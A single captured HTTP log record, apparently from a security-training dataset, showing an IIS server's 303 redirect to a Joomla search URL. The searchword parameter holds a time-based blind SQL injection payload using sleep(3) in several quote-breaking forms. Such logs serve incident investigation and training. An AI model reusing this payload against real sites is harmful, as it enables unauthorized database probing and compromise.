 server_rtt_sum: 0
src_content: <head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="http://imreallynotbatman.com/joomla/index.php/component/search/?searchword=(select(0)from(select(sleep(3)))v)/
*'%20(select(0)from(select(sleep(3)))v)%20'&quot;%20(select(0)from(select(sleep(3)))v)%20&quot;*/&amp;ordering=newest&amp;searchphrase=all&amp;areas[0]=categories">here</a></body>
src_headers: HTTP/1.1 303 See other
Content-Type: text/html; charset=UTF-8
Location: http://imreallynotbatman.com/joomla/index.php/component/search/?searchword=(select(0)from(select(sleep(3)))v)/
*'%20(select(0)from(select(sleep(3)))v)%20'"%20(select(0)from(select(sleep(3)))v)%20"*/&ordering=newest&searchphrase=all&areas[0]=categories
Server: Microsoft-IIS/8.5
X-Powered-By: PHP/5.5.38
Date: Wed, 10 Aug 2016 22:22:27 GMT
Content-Length: 395
src_ip: 40.80.148.42
src_mac: 08:5B:0E:93:92:AF
src_port: 49491
status: 303
time_taken: 0
timestamp: 2016-08-10T22:22:27.614541Z
transport: tcp
uri: